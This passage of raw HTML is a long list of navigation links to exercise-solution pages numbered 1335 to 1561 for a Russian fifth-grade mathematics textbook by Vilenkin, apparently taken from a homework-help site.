href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1335.html">1335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1336.html">1336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1337.html">1337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1338.html">1338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1339.html">1339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1340.html">1340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1341.html">1341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1342.html">1342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1343.html">1343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1344.html">1344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1345.html">1345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1346.html">1346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1347.html">1347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1348.html">1348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1349.html">1349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1350.html">1350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1351.html">1351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1352.html">1352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1353.html">1353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1354.html">1354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1355.html">1355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1356.html">1356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1357.html">1357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1358.html">1358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1359.html">1359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1360.html">1360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1361.html">1361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1362.html">1362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1363.html">1363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1364.html">1364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1365.html">1365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1366.html">1366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1367.html">1367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1368.html">1368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1369.html">1369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1370.html">1370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1371.html">1371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1372.html">1372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1373.html">1373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1374.html">1374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1375.html">1375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1376.html">1376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1377.html">1377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1378.html">1378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1379.html">1379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1380.html">1380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1381.html">1381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1382.html">1382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1383.html">1383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1384.html">1384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1385.html">1385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1386.html">1386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1387.html">1387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1388.html">1388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1389.html">1389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1390.html">1390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1391.html">1391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1392.html">1392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1393.html">1393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1394.html">1394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1395.html">1395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1396.html">1396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1397.html">1397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1398.html">1398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1399.html">1399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1400.html">1400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1401.html">1401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1402.html">1402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1403.html">1403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1404.html">1404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1405.html">1405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1406.html">1406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1407.html">1407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1408.html">1408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1409.html">1409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1410.html">1410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1411.html">1411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1412.html">1412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1413.html">1413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1414.html">1414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1415.html">1415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1416.html">1416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1417.html">1417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1418.html">1418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1419.html">1419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1420.html">1420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1421.html">1421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1422.html">1422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1423.html">1423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1424.html">1424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1425.html">1425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1426.html">1426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1427.html">1427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1428.html">1428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1429.html">1429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1430.html">1430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1431.html">1431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1432.html">1432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1433.html">1433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1434.html">1434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1435.html">1435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1436.html">1436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1437.html">1437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1438.html">1438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1439.html">1439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1440.html">1440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1441.html">1441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1442.html">1442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1443.html">1443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1444.html">1444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1445.html">1445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1446.html">1446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1447.html">1447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1448.html">1448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1449.html">1449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1450.html">1450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1451.html">1451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1452.html">1452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1453.html">1453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1454.html">1454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1455.html">1455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1456.html">1456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1457.html">1457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1458.html">1458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1459.html">1459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1460.html">1460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1461.html">1461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1462.html">1462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1463.html">1463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1464.html">1464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1465.html">1465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1466.html">1466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1467.html">1467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1468.html">1468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1469.html">1469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1470.html">1470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1471.html">1471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1472.html">1472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1473.html">1473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1474.html">1474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1475.html">1475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1476.html">1476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1477.html">1477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1478.html">1478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1479.html">1479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1480.html">1480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1481.html">1481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1482.html">1482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1483.html">1483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1484.html">1484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1485.html">1485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1486.html">1486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1487.html">1487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1488.html">1488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1489.html">1489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1490.html">1490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1491.html">1491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1492.html">1492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1493.html">1493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1494.html">1494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1495.html">1495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1496.html">1496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1497.html">1497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1498.html">1498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1499.html">1499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1500.html">1500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1501.html">1501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1502.html">1502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1503.html">1503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1504.html">1504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1505.html">1505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1506.html">1506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1507.html">1507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1508.html">1508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1509.html">1509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1510.html">1510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1511.html">1511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1512.html">1512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1513.html">1513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1514.html">1514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1515.html">1515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1516.html">1516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1517.html">1517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1518.html">1518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1519.html">1519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1520.html">1520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1521.html">1521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html">1522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1523.html">1523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1524.html">1524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1525.html">1525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1526.html">1526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1527.html">1527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1528.html">1528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1529.html">1529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1530.html">1530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1531.html">1531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1532.html">1532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1533.html">1533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1534.html">1534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1535.html">1535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1536.html">1536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1537.html">1537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1538.html">1538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1539.html">1539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1540.html">1540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1541.html">1541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1542.html">1542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1543.html">1543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1544.html">1544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1545.html">1545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1546.html">1546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1547.html">1547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1548.html">1548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1549.html">1549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1550.html">1550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1551.html">1551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1552.html">1552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1553.html">1553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1554.html">1554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1555.html">1555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1556.html">1556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1557.html">1557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1558.html">1558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1559.html">1559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1560.html">1560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1561.html">1561</a><a 